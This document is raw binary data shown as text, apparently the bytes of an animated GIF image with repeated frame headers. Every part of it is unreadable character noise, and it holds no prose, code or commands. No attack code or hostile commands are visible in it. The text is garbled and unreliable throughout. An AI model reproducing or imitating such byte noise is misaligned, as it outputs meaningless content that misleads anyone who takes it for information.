��Z�v`�T`��,`�dQ�6$�!���uP��wU� ��@�W�w	�û:Ȁ���H̻~֋��	0��\PZ��+��Ny�N���)S��_�8ɢ�R/�L����К�ˏ���pF: CUT����e�Tp<�b��B�C���1zz�PzW7awzd[�yt@ ,&�D�H`b��ʻ�S(������fZd�f�i��J#���'k���y���y0�U9O�ʑ�	
�,\�dH $���D�<I���H+`�y�o�Ns�G�1) ��ж��gQ�x�g�_��K�[��!�l����d�g@�j� ��z>�	/�>�zj��V@r
�����=���$��0��G������J@ �hb�(������_�d�gP���$�$� �ˉ���&��4�SC���L�D�C9�-O�����iDH�@�{���cd�|L���4p
I�N�>�f�h�O�d�i� �<���t|���q��Q���f[v�=`��|E{�pcU���T ���_�6��1p�u�.�,Vc�\�i� ��Y�>��}Zׄ���&�U�@D@��W�� �<bĠ��X��M�}���$Ζ-����t@g]�s ��,�
0��Z��	|���@`	)���u�8V+��(��)��)� |�C�OS!��i\��ʜ����	!!�	��hB�7�Sx$�x4�V# @��a�Yb�>u@�E��'�Z�+���}�~�N��@ �;��p��=�� � P0�X�?S��X�L�:j$ռ��9 ֜j |u�%�\�T�!# tV�B��-<07�u2p}z���Oe{[���-
>
�ދ����Ք ����@o��.�R&>/����d��}�k
z�@ i�1@`K��|�
v���P���V(�h�����?��z�Y�� $�L$�r�ɽ��7v2��' ��A��	9��8�G�#p
#P��$�P��z>�FY��3�+�K�	n� C{�7��t!�����7�����1^��G%�ߘG��0��8N!�E�.�r,y��z |�0 #]�Ri}�oT�l�0��� #?&u�f��l1��Q�T݋F���r<J9�<�,Q܀sPZ�d�'�����ӧ�`�3
`R�`�v�o�xd��1�R� ���E�X9���݀:�'$l�,q����p�zV-	��y?���$s����4�MLek�<>��� ��N�4��F_�#��z0�p7����=g��$O�t�>j� ��T��Dd�v@��a���� ؐ�Gl@�W�4�Oa�B��¿P x2;71����Į(�?�m� j\���$��<P�E�%*_"~�AflلQ9��̀0$`�W2�?%��q���$�@p8�_ 'u��5D�����%��H������[&$l��!	7��ir�L�3n�}���b�!$�� JI��pp9&G�P�kg��'Y���b��*�%���So]PqC�	Z~h��3:�Աq����tx�`��̀�a��K��r �%�O���)<�NV��:NlJ� [SPZA"!�f�IبC�
�^�H�ʄ�� ���<&1`Ȼ�}�Ia'�㦰鸄� �(>��(��K�'�:�!;�x��(8�	2���������D�
�������$�<	�)(��0�D`�(�s�4(�pB[\K�5[�8��>���l��	2H@��0Ѧ��Bh*��p�$F8�ub1B���X�;��S�6��4)N��|p��&��0N������	�� ���J��2����4eS�@\Xs^�)!?�9#�3B�i,78����A�6�0P�1H0f�G#=		7�p�%6!�G���Fl9��N%�� ������U�g�/�MH�?�vФ����0@�1p-���u��j	�O�Ҏ/*5!!�=�Ic�PA��N8l���Ȩ$哺�7!a"�去!���@�#R���H8a$J�b��ȡ���b�	x!7E�@0��$H�B�Pb�L���)��:*!ke|uj���_�N�7< $�N��3^���t�""��G!t"��l�Ǝ��Ѐ[F�1�=`>I�/�Ez�5���<�
n��f��
B"h̼:�s�=
�p����G��4N�������M�Ȇ�rJ�90z�=)���������1x�cCh�c{�	2�x�y�.�O��S�K	q�h�+���]��d��I�a�b�f��*�%ׄ!w		A� ���5�,:�����d�0�¾�R��#�a��d#� ��u�$� �5� ��(`2���殀���	Z� 5); /T��&6a���0�Vc��`��C+_x���)C���2����{�!%��r�)
��?LQ1�
�ș�0� x�Q}[�k���=b�0 �u�ŕ��	��`�[����6�1G:����/B��E)?Q 8QH_� ��ݚ0� 	x �"�%�|%���������	)cB�R��^wzc�B���aCw�/:�!��T��aBz�	�0;Y�?0;�a-���Z֗5�|��H@�y<� �K�T��f�Lʸ�a�!%b���r#��؉r�|�����}�ك�t zK��°��Cm$ �z�8�j�����J�=	6P��9��w0[7�Qnt'��F@��?�<$$)P���b�`4�[B
, b�D�i�Tz(��4��ٰ!�N�e�@��t�U��3��Cu��Fݎ�aH@3�b�l5"�	Vd�"L뢛��?$�	���G;zX��05!% ���I�:p%
!�v|��v�Ћ%� yG 
��BcP�^��I���V�1FVO2��&$�?�g�����@3�� 	*��l��Ƶ��Uh)�^���?8����G'��$v�BL�+�Y�k�� I W���(c R
��u7A�
^@�&JG���^<	ސ��+!K�x��r��a+؉8���&�$l������E鍊�Gv��	��q;f�?���bM��Ýv�;+y��s��򏴚����Z�y��)�%
�N�Yk��D���͇��0P؅l0U=�H8�ۤ�O�Y�����I!D>����#t���yaUa� ؄ġ��m
�uS�uҨ� !�	 � ,    d d  � �	�o��3�8�i�? X���E�X�Y
#��fČ�g4\�r���c ��C�*��A�������,;��i����K %@����֜3�2���@�f��:�
�Br�����K� i�#�����˰�B3kW�-Wf�Zs��4ӖM�3ΦMC�i��_^�K�H�0�?��b��?���Q�/SL�[}�!b�؁��f>�Ak�n=a����^�Ϯ�>��P�pĐCl�-�@+� 0�?�\�*$�S���wZm�B��CЋ���,Q�?4L0@��`�"d����B+�Ԋ@�!��p��GX	4d�� X�ߏ(qM����S���υ@8Aa| @ ���,)�Ǟa�1���ۚ��&S�@`�cAi}Ԑ�	�-t��h`�?OH C��EB!�*�7�@�9�O+�!�K��j�~8�(���F�0�@e�P���K!�?��!�@CL1.��Ƃ��57J�u��A�	$dL#	@�<�@���]�-��I��蠥 �@��i���f��Ϥf������a�G���/�4ȕGq�&p��h�i�E
�A��i��@�@�%D�!������F*,1��O2$����tx�)�#@J
DT/��BAj�L�C:�A��,���Ї.�
[��9� b_��ir��֎6�h,��C��sF/)$�	|`h�� C��O�0���?lq�@a�P�@zhݩ�	wʌ|�9�BC��@��l��uP":	�j0"6���qЃ@d���0�0�t0�*+s���Y)�f2�!�
4<���Z��A�?$�� @6$�� ��Ӄ��� ��DaL�DD�.?����A��@��:�pmQ��Tj6a`x�zD
 ��M<b H@�>�8Ȁ � @�4!����A���G��GfD4� 5Ei�ir;��z	hBh �
��H��!S�N 2��,�0�������,$&�Ԁ8e2�!h�RӧU��M��'�;� ��B
���l�@d��	��^���F��?���d5Rq5qo\�-�";O*
ΰ��]	��<g�/l�
� 갉(��@A�/x @{��'���<Ns�	A���I`�N��&g�|��L� B8��dP�`��.A ��'��!
�_h�X�(!��J0�(�E	�A,�	܊ �HA
J�4#lX�R�m�a$1H��H	2����Gd�K.	!�TS��x� 2 �<�� .� A@�l
�M�D�(��G�t<�Ѐ�S�N�0���$4MuT���;b�1��8���!)�	`
Eq � A_a������*�a	S@�c␀�"��P���B�R#@��
*`0�� fT�^BR P��pX8� ���-^� ����������5���\�:A��_�C,�(8*��S�@ t��\HWO�2h�  ȒlWU��D��Ւ����VF�'�B�� �ж$���q�lV��
��@ #��_pTR�l�$_M�@$����!8�:��0���p�J��dX�#> �a�Se�>P �f ITgp
 `u��e��2��` b�C�S���@�`7@s����~@�0���%r�U0��i�?X��\����b�,J LH��cxV��) C/�;�\���-c���3 `�c@bAڃ� `�d���?iA�"J5d�Z�o��0�X�#@X <�%-��!��+z���D��1Us� (�c��R�o�a�	��acM]�d麥�� �KU-5"vL ��)`���%.	��H f.Sa〠r��<H,0���
�[3�Ɋ�\7��r�Pl|7�����2�A�&�o�(Y+�ۧ��e�$ %d/X�A��כЂ���f�T���-yD�ۨ,!���G
8I�R<��3`����c'��T=��L 5d�Al Kl	��K^� ��;�7�t�M�`^� ���^AJ�!���b{�^^����/��/��@�N��-9*�0pC/l�]*Fp�k�6A����b�H�<�; ��u�ҿ�h���+�L���H#P�*�>l��� / �rpFQ��>u�/�{� 	n���r A7p�<I$@#0����w��K��L�S�1,_�Y|�bH���s�#a�D*�����xP�#�z�O�@B@��"D�V`0 ��wE�P� ><�6Q�	����e����u�/�e w� b0~b`�e �vr�2ff�%W`v$h��X�5��	4�"d�Q
n�Wp`R�a]�0 ��+0=R $`b�kk�%͢5����cYBjx]��˱Cf$`���\# 3��f0{P
T@��n0�b�� ̢8/@]�N�� tAB�%��:�[������� җQdp1~�& -�,.�`:W`Y�[��0H@�҆�;'���	�?���<�0y��HP �����X	ndl�;��_6�Qi�a�t�łl�%�	`8w���1P�
�0)�"?W�P��c�P�@ )�:@9 �n@D��i1a*p|	v�:��sN�T��D+CIS@SP\�h Y�7J�h�&�# ��>�g��3�k�&0/00D;�>	0i��@g���<P - (��1i���J�Z�4��<" �1�	g�]�v�#4a.��r)p)�F�7�����@Tj�NS ,�*C�1��Wp
�8�7�	��[�t�t{���&�V$q+	��{�` ��d6PJg�K�	m2S�M�%\�D��Ƃ��1$d�����.�O���!�>j��;�v`��q��3��I�A����aZ�Fx��h�	��q
��1�@�#����P$��2�]�&_7 ���0m���rp�h����
ip����#�8��ЁP�U�y
#��)Y@�5dq�fA� 0M��o�T7�H`np:�b_�(�Z � u0m���(?Vن�9��2X�$�Y ���晇g�2p|_md� ���MX���D&v˸Dp
�K�p�
�hzR�1�#����)! �*p�U��@	$�n��u�-P� 9��v`	�HR�H�Q�\�����Vi�����Y�$DB�*��;*q6�@�3MГ���������b'��J	3'.�d`���	Y���p
p��ʩ�!ۖo���!3P$��4MɈn��P
_�T �u�� ���K���E�%����"R\Ŭcj���j�t*�v	0��D	�ЧpY�JK�v�� pTd:e	<j?y�UJ�!!��ȣqL9�h��e �Ъ��pw��ী*�����S@ؕ�	`K���;%ՠ`&YX�����i,���S�Ðzj�O��@���PhC�Œ$`�Ԗ9�v���5�z�$��`	%[�ъ�
if�d$�c9�|a0��`	ۧn0�nԵ�E	�p~�7=�)\�[e#&� *�_Z`b@  gi��|����5�6���P
n@��`< �Z'�#ʬ}p��#�Y���2�m# s���X0� &j�Pn@�Lv0=�ڮ&�!�A�8��b��Hx�_���lu���{�u�%t&��J����~l�g�(��Un[���H]e	&����oʲ��$�`pЫ&z}Z
>�6��=k�+P/R���Ɲ6ң+�����.�X��k��[>�,��B�cl�c��P��)@����=�6�0"�c�2��q�9�P����^'9���%�[Lna	�ļ�N�; ���XsC�``���_n�H�"Y�A�(}� ��qư~����R���2y�.o��	A�5�K�'�:�lA6�/�2�&#��j� �q�P;hA���=\'��U�� 2l�F%V�f�gP��H@���P9*�uk �J� �0 	4@^r����)y���!vd����{��ȿ��=; :�v�Ug8�UQ�W��X�2�,���~�m)����'����:����&ia?�Y�e�6���"�!�ӊg����L�`�	���b0G����!1�FRZ�}3�p!�"a�0`Ð�;�#��z��e�wC��:�)�����(�aZ�[��/�EMX�.u��1�<�LJ���J���nsT6p��:�j$(���*͙!�X��m-H]><\�^%��4���q��7�Ɂ�'@Z_�f�_���WtR\PiM,���5Ln�W�@�)�=u�F�7:V-��L���2VI���Nn�5a�66L . �P�p؋�0 vг��p=$� D�`v�կ@HU��fɲh�`����M}S 2�1Qc�sZ\��':�(�~&z�p~���$P�jx`�1����/��!m����Z!��� 6@n������H��)�ʔ�C$Wi2c�o����@]����A�,��Jp
PT��< a A��Z�-�q>�FM�{�J0�� �;*R�@�ևs&���Z3e��Y��_@)0�T�1NG)�:��4`3�v��x 0&�_G�f
 G�� fr��ֱ]�1������W�U> � �T�t<Ű�K	H��U�9f��9c����� O !r>�1A�9z
? 寻TE�U�)`�=�u�1���7��O��#����`�W!q����D�ͪ� �t�*(���r�� yމ��>rH;�) ��D�*1q��H{`S�0��"�_�~�fT�da@�[��:@G�ۄ��{���P4��B�Z>0a��59j�.�) �}�d �y.gC~M����ϛ ��x��.�`��0u�/>����aU)/ ���k �h�EG�Gev�M�` ǶƼ��6�m#`wP�`� ����0
8/��^?O����ݧNr ? �+T˄M��YW6o;�^���Id0�0\� H��Y_	_�b�����(�U�k~H�v$�N?v�C�L�e��l�n�
��Љ���P�!������0E��#9l�	��D��d	 _�<��J`Hg�%��c�A"������P�`� �\� �
c�O��	.d(P�$| �d� ���f �/K�P�B�B�1hB�?$��t���rƐ(SX.!6�{�}����.�' ��L�4!���!B`L�,�W��G�I�.Ĥ4SؿR������X�;�����?�*h��?1���A��,b��1	;���#�R ف ��[k��2uJ�K�����q[(��/Y�n�i�P�,�.P���@"xB�����aB�I3;�D�� Z`��0fDB���þ����N�BD�P����
GL��`�2[��Ȁ�b���%� Aü�� 2"-����g�������I�=B�d!�A����\p�!�f��#ṋ��j�f(�k	,�l !�X	A@����؄�^�R�n�g��ꦜ,OTH�V�O!�0 �2z!�R a�(�7�x�0d�PI��\˘��x%�
.��DC���'@�C��t;L2���6 �Í���;1KO!Kh��'m���Mt�E�,$�"�=��r�hK�:����av!y��G�\�m��������:'��^�0%�@>$& )4TH���HH�c�E>^�����(Ӆf������VHa7���Ϋ4ꊄ3tP�Յ\��;t�����"��4������6M��'Sz]��>>�c4� �
��aNSgm�382!` ��$��3��� *sx�7�g��V�ǉ=R�?L����_mJ�ٍl�{GS��2lh%�'�L��<H��c�'�6[e	"�g����W ��u��)��22 �	㰀����&4��ř f��nfN�}Z"6Eys�/�'�W�Ӫ:(ņPb�0���5�rH���hJ� !�	 � ,    d d  � (`C�E���Pa&�fD�Hq�E%��@�3"�C(C������ i�bĖ/]�0��fÆ܉���7'V�"�I�p��G ��$y� .�d1�JK�_'
�X���Sq�i��B�7g��Ң?^�q �o�~C���In��2��� (�JO`��u�yf&S3o\Г-B�@JDk��H���ү���@�����WZ4�2�2e ���? �9��4M�i	���&M�BG�Y�M�;�*�?��_+C�`Q�A��!Y.}�u�%�0��A	5d�Eu����\�CP@�!�{�Џωd�w����B����3 �cb9� �?��QDz���jH�a90A.�qHA8������E*�� 0�2~��r_+@� �8�ĝJ�Q�?���}r�AC�S����P�C�d��C�otX�Z��E>L� 4�@�&q��~J���Sg6�� �'a�'F(�� �S[ݤ�oB
�g���o���y,,Q��$0� P � ��q�L�f�,�W�q}��y*(GA!�NK*���Y�o:��
-T�%,h� 10� + �Ba�/6���/��
#,�@ ���������&���O�{�I��i����2 BHx0Y ��&zf�G?��
$�v��Ԓ��ˁ@�u �*��|��r[�u'k3׺���C\z��">���℈6�@@.,4������Ā�,��ǒ�����C/���;��W��4l�m�e�KKh��H�C? ,���ȅ��!�?la�1��-��^����2�	uw�Ep����&J{�x�FmT�O4,�$�T�{��/���$ �54�J��/�Y V�r�4K�B������.x
65��]� �X�z�
0 oC���
��}B�<�@=����J|B��.\��,d!@�V����"��D8��|K0�
CR��6w�,�� 1���� Ā���+6A�f���H�x��<����>��P�"v;B��8! "`����v}�
Xm�@���K���Cul�<hA/j�imqT8�(�J7��?Hr`-k1���
q�.�@��&|�2� ��ā;5s��R�"9�HH�$�`�2�	'bB�Z�xP�Qz	D^QR`�f�	H��(��� H����H� ����0�g���`�F(@��D��IͯM�	LF6同�&��������S[�TI	P"�aH��B�����p�
�@���@�vR����*�	O���	�q ��r�%1��Jf�'@R�N�h%�R���Y}YB��;�`/h�J���H!��Bь/�B(�@ L�J 4�<0C�Ĥ.q	�2���&nӋ	n��%0X�$�����+�`;�|a	1؂_z�B�a ��)	V� �*����H�D�g�P���$����R�}�
���0�@` -��9x<��fx���ۄ�0_�J� �A�*�$@�	h+ðT���  ���E��&w �^ɠ䅁��.@�0��)L� �;���3�@�H�l@cfp'��,��x�@�a����jD,	8��Ŋf��6�zA����,W1ˌ,�����R}ɠ�66�A�ՄfL��Ё#���3,���>Ȇx�H �+��&�ɖ����Lir��~P[*�e�n�X*S�X��d8�|�-l"T�Bl@�%�*�l�0�a& 	�ض �X�m�kD0>IS�T��7���f]�F�(�@L��@`�3��:��t�j3�� .�l�0H�[��5x@�,�C!hD���`̴(59]�@A�L�D6���@!�H0`��@��t#Wrס�[�U�Nq�7$ b��6�A��"%�wĴ�b��k����lt���l2����CA�C��|c\� A�w�Sg��s���3@a��_n9�w:b�jD�p��*0	�9>�lmf2�"�� ����N�x�A�fPAt���2�T^'X���&^q����EK춶��F4�O
�&@����$
�f2`�����a���Wo��"뢬�U^Ǿ�[��2�x�@̾�<�C�\(0!y0����Q, 2h>�����<��ȶ�����,@F�A��C/l���@�D 8�q���]sk  (�L�@a
�`�0+�b+��Ws	�v�'xLf��6s�tL� Ѐ��dpT�q` _�`��X�r�' J�l���	D ;B�w��:�Z��}J{�v�dJ���dK�0H@�A���p�v! �a` !�3	�X3wqP/R!��p0q('�~�
u���zB�tHH{����`��s)P
g�g��O��Gq�t���o� ��l��̐��W�
  ����P>qE_�$�^���J�vD���� �`T��40	P
_� �� �2q�T��vE�L�<�]��f�	W�]֍0�K� +@���G�F�@	�e-a�^�`�R�@gPl�@�fŦ+<�-s@�&�k�taxhK�	W�eZ�YۄYW�`�6q/�v�Rgp6��Pug��@���H��?'1.�.��+���O��`�H ��y�f�Wp��G�M�`m��wK�-1� H��u4 p�n@U�	�P��@�����W p�2�	0b@�@R0��h^�&�m�Ms7wNTI��Du�3�U��y�
9 (����S���  ������.�Gx�h��Y
n�9�z_�-X�	��p	��]`u�`m `��e��e�u�T9O 	��SU9��0�6�_P_`Xn@	� �֢t ��1�������М�F�
�\��O@[�0y���� Z���$��#��n �dP	{@�0��kz��W�W�Y���ĉڅ	�u���2PB0 )�N���Kp��2���@��=��z�+0 �@�س	:P[P(��t��+B�� w�%�����	����wK�u0 $�bg@��
��O�8\�8� Z��
N��I�!G�[0��v��h�(d����U�	���	^(�� pO{ׅO$�z������6�,f���j�.�b�!(g�z@UJnp��bkJ�	��ٔ�
��
	��}��0�f�&�0�$� ig!�/'� O@4�hKX��R�.�+S2*�}����g@W�d-H I20��Pp��l?�/`-|��!P��)𫔐u���"�x0-	z@W�������p<4@}�	*�9P��hH�+�*]ֈa�E��
0 }��9 v֡dP9P�9�AK��ү�����!z���@�U�p
W�2A�2�� ?��� �P
PO�!�Q�W`�@��x`��9 6I�hEyv����j������i�����%�ӊ5?x��/0[�h��̠�r�]�ٔp@�0@�t:�Ӊ��@��Hx�I�1[���0@X�2a�:��e(�p
#@R�5�S�RP+  ��P�Օ-sp�$��oȀA����n@g9 1Y����U[g�(���#��[2
��m�����.p5�� �@yn����p���r
A�t��t����J{`����`+UD#Bv@�dʆ���y�*@�{�˽$C��+����\��63s0J���w��R{�ـ���˔[�=P�-%v��s�ĳ��`����P��}�5�{�0�_ �p����L��%st� �z���T���� ��g6�-� 9�RI9@�tà�.*e5u�b���2���N���$r��!��w��P���P��`�p*��� ���K�I	/6��s#`��[.�+��}p�D�p���k!�qe��W�	+�z��$L�@	����I2-@L	���n`�o;p�� 4+�@#@2.�2Xc�||���M誧�	Zs���t���H����˶�Pu 7O�Ev̇�+r���$�Һ��2�Bk�Ӻ����%�j��	An� ��g·|����P
�Ju@��J�: �@��<�&/�:Ugy�k2*�%��@�	R��E��uo+0�whjǀ����P�	��d��x��xp5�Գ�$�:7gyh) �&��1- ��zԥM~���Z)v�`��o�|��2�J!i�� 6���BҵMV-՜KA���a�p���%�+�z�y� �h��L���U
���Y0�1)$f:ʹr'��L�����0��@����ME'-��/�*�xJ}ȗ�+Vgu@9 /`���??,/���Ԅ�4@��Z��1����"@I��劮̐5P  @����< � O`�H9��|�(r�|r��$��<�/Z+#@ ��HP��x��*�ǲM �M���Aw	f��x�ۑ��Lg�	@ܶ�n@+�ܯ7�d+��.�8���ݰ�ʰ�ܐ��=N�� 0��PI`�p�p���=��0@��	�p#��0��H)�ߜ�H�M����W�	}� �pʰ��pJv���C.�~YI'�p�$��{�P s�bQ�~��V~kY��v��w`'�"$_�W=#[��>�>���8����A�� R���Ϧ��J��B /�>sK!\��<�T-=�2U��r�3��p
g� �m~$�
@ ^]�+��@�6�f�: ^�d>��f� �@����<��U���	}!�e 5~�y��.�	E�ށ�UОp��Ҫ5P` ���Mh ����)��j��s����v\  �1�ȱ�   ��.�W�
�Q��	���E�<�y�)���*L06�/�PK@v�B���p����~��	& X�GT?��Na�u��%m�r�
� 9�s c�zk�tk0�N6�WHM��1��%S2JP�a<}��)� ��,����ܶ��|�ܱ���9�8��H �	M`���+u�|B�p
C���e��r�z$�����m�� ؙ�BV���o��  ThD@3_�ًHϔH�$ �~�ƾ��������|,���/@9�ZK�w�=���n�A�0 
#��+`��v�g9/�q�&�n"��"����8p�	r��!� F��ↄ�	Hf� $H&������~<` b�
*�e�B%�0H�y�� :�(�)G](`�t�Lr�N�ĄIU&W� yq�/R��1�Y�&x A�	
��4ۘ6(
9p��oߝ�F
�@aD��"�`���]$K�*���+��Y�uƋ3:��H����'�J�bB�^KlX��1��F����7!�!R �*�r�C�8~�T��ɕ'K�����1,Б�L;�>��1	Jn&�)Ы�E$���;���n�h�@1"І�见�1
�������0��*����N�i'BT���� ���@m �c�&̣����a�Fzl$h�Ą	��̩�m�8�ɣ
� .�`�..���t*��x�*R@�ōP;+7����MtH��Rl1�G<	C�<����F0rm􉧓9�����%ut	H�8�3θ����TӪ�z����
����&@ӣ�B��/H��2�(e��x��ǳ�H�/\����A�~�Zb�M*u�Y2� cg/�D�.���g�y�o�PT0��@�4�h�Vð�7�h��=���?}l����L#���Y2�-Xڂ&�a��p(0�tb&0�*T�s�J�D����@�*�؄V��!��1^�(ņ �룏��F�{�ᦒ�V�a.�����2��6�0�����o՗�J��/�����e�e	J
V�0����2*�b��.x��&�B8��*���$��c:�$��@^3m2�9#����`��=J�����r�x@�=*����ha�(��Q�1��<���&�h:���O�]؈�3�5 �5I��%��Q�'�G��E�R�/8JP/�:�F��:�n�V�)s$P`�d6�b�¯����j B�U��#�i��6�eOhY�\%2t-|���0���F�����]ѲQ4a�/��F7B� `̯)�c��q	L�K��*^�Jtl`/`�<��fh�#�I��9�� { �alhPF_�C9��@ ��`D7�2�Ќ٨%���8��:����G�L.j��jz��	�G]�`�A�W�`l���x��%�m��h%���ʸ� ;��b`6���f� ���ҭ+�]`�ƾ$�@��:P��ن�dHA���Ȗ�A	JQ��mBR���P�e��"���/:�Ieh��`%S\)�]ZgMY����)N Y�A/{pO�y`��j X�a��A,@P�`����(�̃A��hX�P��np���FG�P!�J�{ѩ �����J$�@�0xA~I[�i�"CepP�Z@	5��@b��d��F7�qB��p|+�*�F�w�/d1G���:KQ�R�C*��4@^@�<NU,r� H`�`����h��㡔b�+�u��R�Ц2������{8!F������(͂��N<��.=%�ַ� 5%� C��4���~��	RѨb��6��ݠ�0v��{x�g��G�Mn̑tL�J�JZ"$@a b������ɪ�2��ʠCe `��:��i�Br1�=����t��E�vB]�&'�9C�J L�nY���t��=H@��W�> A3Tռ�� ,Ko_����hH�̐�,p"\���(q��ݣ���hc�c���(=��<x�	�����( vPQF�"�0� @���@�� .H@jx.̘�j�")- `�1z$��:W�.g�Z]"\W X����T@�n��l0R�+� $N/�ۛ��P*����@|�o��P��ԁ
� �1 ����OYpe/�*�#��lا���
M(X[�,I�E^�+	�^���M�{s�e�R��Ԏ ��`WJ���n
������s�A�#����gJA@@���U
8�FFb�3,�z�~3S���me����T��X?N��ַ�ṉ�D�`�Oȁo{A�4��)0FFH�
a�]��hc��nx���'-k��+���  !�	 � ,    d d  � �H�R�",���S)3FRCv@(��Ǐ !�B�1�J�Ȱr�8Xf`�r�͛6O���cG�;Z���JC������MJ�>��#	�1BQ�,��F�;M�q�re�i+g�D;hZ[�owQ��B$�!'�X� �TO����b�$'+f��'��v}��⮕�Ԫ-�!f̙��f=Q�O�A�����I�(} ��B�O�(i�N��1��9�b�1����姹��Л3g���u/��hg�I
�E��2���_����@b�1��H����$����X�X�� (�� �G`�����@�"SJ1T��fX	�(�ɽ�W�F��%�ȁ(��"�^xta�9�a�!eT�A�� iaȣ"jƆ~�ܐ���b1�4Y�M&�_!Q&�݉,B`!��AF��<`��R5ښ���Y����J.M�b1�yQȓ�S-�B��'F�-Q"�%N��TDO	D!Te*dX*3e��h���i[֬@"{�B˞�P�,T
Jh ��2"� �${�u���ɖf�{|�ٰ��΀�ܐO�� j��Qy(  `+�z�jk�-��D^�"������Ŧ�Y�
xû��瓪��g-�қm"۲X��}E%c{�&Q�8��gAd�Y��!1g��� &B랮��,��B"��m!ԦL����"J% �F��!di�8�����AgPCJ����-�#�m-'fˤ�\�,JANdnBL���L�}&��O,�9w�\��2��fI`1�s_3_�������a�$vgmvE��g��'���y�*��\B���Wg�5D	y�sg�{&8�<a������^Hv��\���9�����0��t������&��	��qwּZ��7���\vه� ��5t�5�D'�;�����Y�N�h��,�Ӏ�ݳo�����kov��� H�v�iZj��6D@F��(�@����@�
$����pB��<�= w���W(����lC��� ��r�� e(���hp��P ����=H�/���E&��8D�pC#�0v��G"������Z�L�&J/w��`HE��܃b��6� g8��	n:<@����!:�0$glA<hā�/X�V
q@��ٱ�x��#`����`��0B ��L_�� �0[��p��T���]'=)�bЅz���@:Sbpf! �V"C8G �H�P �'%'D;�����C
��If��l`*�)Miz�u��!N���<R+���7�2�ƒ^�%�L)���u�ì���s�g=�)���(�@4r��r5���$@��}�΄:2��pW���p�J�LJP�rT�dDG!�P�c@�T3F�z�e).K�5MBD
oԝM�F,qj%�4=��@)�S'��1Dh�)�(ЕC@��,b_ڣ���OGm"�lz�7�iM.�/)��>P�0kN�RE����S=R����i�B�M�r�Cm �Ν�)��L	R���v���!4�YF< �( "$��!i�.�	�3��eNQ'L
L�e2���h�2����)f݃nYi��{ �V�	��vE{s�7�:0�%��ժYs��>,&-qh\��:<�<d ț��R"��P+dꕏtO��_j?�Љ��o��K��M#��=1�OP	�R�	w�CPAܦ� uo�;��1xֳ�|Y�̥CCPω�ACqPS�&yX-il���9� dF8Q
�@����Pxǜ9�7�;_S���悳�U��`������3T�,p"��C�q�Sz��(<dW��wd&>�p�i�<Y�t�.k��Z:H�/��`�������M��=0"̙W(K�	;`8�P֬�HBw`p��/�(����R��ѵ���j��xy�:r��u��������"�*�D����ߚ�v�U6�t���J���6z�l_��fbS� ��� A�G֬���ڃu�QiqpN%7�����C��Ok&	9 C)�ol'����vuj��UuRAtEA%@�A����u��k^�V
I6����N�Yw�Ɂ��|���R�mԥ�7d2�T��	~��6u���\��͂)�����]w����,�%�`8A�@����4��ս�I&Vb�E)D�1:`���y��<�$o=�$�WK썳V��^h�M#� ����j�:t����Ɨ�섂C��"��]�}<�`(m��:�V�������y�G0�s�Fr���0�ﮗ�V�iG���(�����k�9�=�(���E�����Z�//[��σ>��Vc>0I�� w�t�A�Z��o`v[�P�!
(s`s��T�T J(�R ��p�PR�;f�l�tg�G��E�gH9 �ʃ8�z��[�%�E	QgX �eT_]�Ate� k��B�a��K��I��v��r'^Y_@}��_@m�僪Y6u� V{�U ,�f�&G{Pf�4@#��7��;Ǧ;H&t�fS���rdV���ThhФ�lXcB���A(���u�A�ǄrD �gt�4CX�iXed�L$慭��Ft�(P
�$���M����u�H�4ID�AM�~�U7,��Z Xw��I�u�0KT	r�}��Q����Y'�}�P	�TDe�{a�h�xKS�(��;ӳ���_b5����Z�@k � �Y>�S�ȃ0�� pFX�;;q!Ռ�H�w�h]�h��iv�n��np�D+`dRP�Ea�����[Ϥ�^�Vs� ��/�qF��x\�A��t �(�O�3��q��;m�5U]Յ�f_�� pA�,�����[�%X�M��E��(�cZ��[�(y%BGd���!�K��p�I�� rC`\ �BE����^�9@��X	-���Y�criOr�
;��@�x?X5=٘d��DVg&�2Q8p���
(G8TJ�'������Z����O�����H��@cI�E�a�9�"��e]өm�Pz�GGq�0RD�z�A���Q�u'�S�QRPD�EJי�ԑ�&E$�_�+σ���Kl��nt;mP��V�N<D4FJcU�=X
<t��j�p�PDf�O�5��\E$
WSN�����nU��v Nǃ>�8Y�D����8s�$Tb aNP�"���RsYOrA��A�CUT@7XG6�L�r�t���`��gz�9��Ő��CuP5�{ �v�N�\�Q��A��F92�Ǧ#)����Z�ErRz�Xz����2JJ7٥�����bS�'��9 T���KJJ�j�%g�H΃���$S�J��tuP
�P
��ɹQ�
f3's��l��
hՎ'�{5�d�� E�4�+$���U]U��Q���tX�t�檥TH���X2��R0s{�R��eK����5ib_�X�rr��C( h�*�ـ��*�d�Q��9��>�O�"��e�M; T�(��Y�@!p�+T@l��]j�ad ��jd�(���X��}�@�$�:$�7��5��T ���4��zF��cN� Bi�!�!4`0���FFc���j�0I*�N�V�@AF��1[O+G0W�dN�O6۬'![j�G`PK���l!�Q��P�ZE�Q8�b��^d�1HW��4���-�t��H'1(&4~��t5��_ ۶eM8Z
 $T_'P{ԗY��|KH@zq6�2(�!�a�pb��G��%��l��p���J��L���V	�ԭ�HI � [����rtړ�˺2�).�����
�J�c����{C�dm�MR�ӇfB}@�4Z���t0Q��!C�������B"�;`�J&�ew�	
��cw��J{�Pm�O:�u��A=�;�T0  ���&l���+��Y�b�� P� GH� 3� [&�%�p@�	C������ ��0�
���  *0-pWS��!�L�j�J�j�y�	� Ğ "� �P��&.��`��
��{,z� }��`	z����`	ilE���Pɕ<��zLS�ǁ�i`T;`#��|[m��@ ��@��l|	Lp�`
��Ǻ0��	��|�X��l|�k �z,��� }�ǧ��0��\��	�r�L@��rpL�	��E�����K�|�h��h��j�����r���ʭ��5�@ �2 ����, 0��0��	��g��� Р˝ ����݌	��@L� �,��]�`L�&h��q��q	��ް� ���	q��J�.�"pQ��|p{|U��U ��?���@�L��� W����P��p	���z��]��L�փ���71k�0�l�
� V � �� �@
�@
V��j��Y`�XQ���ԓ�Ǔ����j�
����٬���0�����d��F�&�z,��� u�[A��ld���	|�
p�
��� �� 
�@
��ʫ����X	z7��� �@���������٧mcM�h���mpΔ<���
r%\�u�  �l
� 
p�פ	��0˰
�0���@��O�\̦�Ǭ�U� k0�D}
� �j���Վ��`
�0�j����9 ���W��`�e�A�ߦ�C�����p^��@
L^���3`
*^7��@�B��P�Q�y �� z,�@J�ˠ�9Mځpu����9��ތ�1.rK��}�@�۞�������]���� 
��3	n��\� ̬�P=	7�J��p��̚�h>�u����R� ���F]c0ߘ��m=dDWA��@�j���Ѡ�ƞ� � �Ʈ�Ѡ����m�]�ݕ����	`��`�����p
j.��N�j � 
�g�� r �����`�&p��#���� �0V�� Ѱ����`B`j����j�� �� _� �y 
